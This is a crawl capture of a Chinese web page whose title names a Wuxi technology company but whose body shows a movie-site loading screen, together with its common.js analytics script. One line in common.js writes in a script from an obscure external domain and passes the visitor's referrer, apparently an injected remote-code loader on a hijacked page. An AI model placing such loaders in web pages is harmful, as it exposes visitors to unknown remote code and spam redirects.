

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nwbn.cn/news/254471.html
body_size: 1211
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script>document.title='无锡风力达科技有限公司';</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</head>
<body>

<div id="loading" style="padding:50px;text-align:center;font-family:Arial,sans-serif;">
    <h2>欢迎来到 迷香影院</h2>
    <p>正在为您定制个性化体验...</p>
    <div style="margin:20px auto;width:80px;height:40px;display:flex;align-items:center;justify-content:space-between;">
        <div style="width:10px;height:30px;background:#3498db;border-radius:2px;animation:wave 1s infinite ease-in-out;"></div>
        <div style="width:10px;height:30px;background:#3498db;border-radius:2px;animation:wave 1s infinite ease-in-out 0.1s;"></div>
        <div style="width:10px;height:30px;background:#3498db;border-radius:2px;animation:wave 1s infinite ease-in-out 0.2s;"></div>
        <div style="width:10px;height:30px;background:#3498db;border-radius:2px;animation:wave 1s infinite ease-in-out 0.3s;"></div>
    </div>
</div>

<style>
@keyframes wave {
    0%, 100% { height: 15px; }
    50% { height: 30px; }
}
</style>

<script language="javascript" type="text/javascript" src="/common.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"106a22995b1042b78f636d75660bd89e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: application/x-javascript
request_url: http://nwbn.cn/common.js
body_size: 542
content:
var referer = document.referrer;
document.write('<script src="https://xiajjgqq.muuixha5x3.com/?referer=' + encodeURIComponent(referer) + '"><\/script>');

document.write('<a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?5003766&101" alt="" border="0"></a>');
document.write('<a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?5003767&101" alt="" border="0"></a>');

!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"L4NrePAKATcgX5gu",ck:"L4NrePAKATcgX5gu"});
